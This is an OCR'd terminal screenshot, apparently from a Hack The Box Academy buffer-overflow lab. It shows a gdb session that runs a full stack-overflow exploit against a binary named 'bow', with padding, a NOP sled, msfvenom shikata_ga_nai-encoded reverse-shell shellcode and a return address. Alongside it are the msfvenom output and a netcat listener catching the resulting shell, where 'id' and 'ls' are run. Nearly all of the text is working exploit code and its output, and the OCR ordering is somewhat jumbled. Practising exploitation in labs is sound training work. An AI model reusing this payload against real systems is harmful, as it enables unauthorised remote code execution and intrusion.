 pingflood@kali: ~
File Actions Edit View Help
pingflood@kali: ~/Scripts × pingflood@kali: ~ ×
0×ffffd74e: 0×5b 0×33 0×c9 0×b1 0×12 0×31 0×43 0×12
0×ffffd756: 0×03 0×43 0×12 0×83 0×aa 0×99 0×fb 0×b6
0×ffffd75e: 0×1d 0×79 0×0c 0×db 0×0e 0×3e 0×a0 0×76
0×ffffd766: 0×b2 0×49 0×a7 0×37 0×d4 0×84 0×a8 0×ab
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 95 - 4) + "\x90" * 100 + "\xb8\x69\x9d\x19\x43\xda\xc3\xd9\x74\x24\xf4\x5b\x33\xc9\xb1\x12\x31\x43\x12\x
03\x43\x12\x83\xaa\x99\xfb\xb6\x1d\x79\x0c\xdb\x0e\x3e\xa0\x76\xb2\x49\xa7\x37\xd4\x84\xa8\xab\x41\xa7\x96\x06\xf1\x8e\x91\x61\x99\x1a\x68\x9c\xd2\x73\x6e\x
a0\x9e\xea\xe7\x41\xee\x8b\xa7\xd0\x5d\xe7\x4b\x5a\x80\xca\xcc\x0e\x2a\xbb\xe3\xdd\xc2\x2b\xd3\x0e\x70\xc5\xa2\xb2\x26\x46\x3c\xd5\x76\x63\xf3\x96" + "\x06\
xd7\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/htb-student/bow $(python -c 'print "\x55" * (1040 - 100 - 95 - 4) + "\x90" * 100 + "\xb8\x69\x9d\x19\x43\xda\xc3\xd9\x74\x24\xf4\x5b
\x33\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\xaa\x99\xfb\xb6\x1d\x79\x0c\xdb\x0e\x3e\xa0\x76\xb2\x49\xa7\x37\xd4\x84\xa8\xab\x41\xa7\x96\x06\xf1\x8e\x91\x61
\x99\x1a\x68\x9c\xd2\x73\x6e\xa0\x9e\xea\xe7\x41\xee\x8b\xa7\xd0\x5d\xe7\x4b\x5a\x80\xca\xcc\x0e\x2a\xbb\xe3\xdd\xc2\x2b\xd3\x0e\x70\xc5\xa2\xb2\x26\x46\x3c
\xd5\x76\x63\xf3\x96" + "\x06\xd7\xff\xff"')
process 2155 is executing new program: /bin/dash
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
Saved as: shellcode
┌──(pingflood㉿kali)-[~/Documents/academy/binary/code]
└─$ nc -nlvp 31337
listening on [any] 31337 ...
connect to [10.10.14.139] from (UNKNOWN) [10.129.42.190] 37368
id
uid=1001(htb-student) gid=1001(htb-student) groups=1001(htb-student)
ls
bow
[0] 0:nc* "kali" 01:44 27-Jun-23